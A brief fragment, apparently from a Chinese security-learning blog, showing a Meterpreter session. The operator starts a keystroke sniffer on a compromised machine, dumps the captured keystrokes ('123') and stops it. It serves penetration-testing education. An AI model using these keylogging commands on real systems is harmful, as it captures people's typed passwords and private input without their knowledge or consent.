 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
123<CR>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
谢公子学安全